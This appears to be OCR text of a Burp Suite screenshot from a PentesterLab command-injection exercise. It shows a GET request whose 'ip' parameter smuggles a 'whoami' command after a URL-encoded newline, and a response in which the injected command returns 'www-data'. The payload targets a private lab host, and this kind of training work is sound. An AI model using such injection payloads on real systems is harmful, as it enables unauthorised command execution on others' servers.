 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾ Target: http://10
Request
Pretty Raw Hex \n
1 GET /commandexec/example2.php?ip=127.0.0.1%0awhoami; HTTP/1.1
2 Host: 10.42.0.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
<a href="/">
Home
</a>
</li>
48 </ul>
49 </div>
<!--/.nav-collapse -->
50 </div>
51 </div>
52 </div>
53
54 <div class="container">
55
56
57
58 <pre>
59 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
60 64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.022 ms
61 64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.028 ms
62
63 --- 127.0.0.1 ping statistics ---
64 2 packets transmitted, 2 received, 0% packet loss, time
999ms
65 rtt min/avg/max/mdev = 0.022/0.025/0.028/0.003 ms
66 www-data
67 </pre>
68 <footer>
69 <p>
&copy; PentesterLab 2013
</p>
70 </footer>
71
72 </div>
<!-- /container -->
INSPECTOR
Selection (8)
SELECTED TEXT
www-data
Request Attributes
Query Parameters (1)
NAME
ip
Remo
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (9)